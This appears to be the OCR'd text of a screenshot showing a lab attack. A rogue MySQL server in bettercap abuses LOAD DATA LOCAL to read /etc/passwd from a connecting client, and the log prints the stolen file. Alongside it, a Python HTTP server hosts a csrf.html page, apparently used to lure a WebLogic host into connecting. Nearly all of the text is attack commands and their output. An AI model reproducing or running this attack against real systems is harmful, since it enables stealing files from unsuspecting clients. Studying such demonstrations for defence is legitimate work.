 root@kali:~# bettercap
bettercap v2.24 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
192.168.47.0/24 > 192.168.47.196 » mysql.server on
192.168.47.0/24 > 192.168.47.196 » [07:39:01] [sys.log] [inf] mysql.server server starting on address 192.168.47.196:3306
192.168.47.0/24 > 192.168.47.196 » [07:39:21] [sys.log] [inf] mysql.server connection from 192.168.47.214
192.168.47.0/24 > 192.168.47.196 » [07:39:21] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.47.0/24 > 192.168.47.196 » [07:39:21] [sys.log] [inf] mysql.server login request username: a
192.168.47.0/24 > 192.168.47.196 » [07:39:21] [sys.log] [inf] mysql.server read file ( /etc/passwd ) is 2519 bytes
192.168.47.0/24 > 192.168.47.196 » [07:39:21] [sys.log] [inf] mysql.server
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
guest@kali: ~/WebLogic
File Edit View Search Terminal Help
guest@kali:~/WebLogic$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.47.1 - - [03/Feb/2020 07:39:14] "GET /csrf.html HTTP/1.1" 200 -
Created by Paint X